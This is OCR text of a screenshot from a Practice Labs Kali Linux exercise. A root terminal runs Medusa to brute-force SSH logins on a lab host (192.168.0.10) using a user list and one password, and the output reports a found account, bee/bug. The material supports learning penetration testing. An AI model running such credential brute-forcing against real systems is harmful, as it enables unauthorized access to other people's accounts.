 PLABKALI01 - Internet Explorer
https://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=7LhTZJwmJqZ9cAK1YZzDkobmb0dvtoXxudVT4zFiJjtyXIpxnJ
Applications Places Terminal Wed 05:41 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
root@PLABKALI01:~# medusa -h 192.168.0.10 -U user.txt -p bug -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
ACCOUNT CHECK: [ssh] Host: 192.168.0.10 (1 of 1, 0 complete) User: test (1 of 11
, 0 complete) Password: bug (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.10 (1 of 1, 0 complete) User: bee (2 of 11,
1 complete) Password: bug (1 of 1 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.0.10 User: bee Password: bug [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.0.10 (1 of 1, 0 complete) User: bug (3 of 11,
2 complete) Password: bug (1 of 1 complete)
$_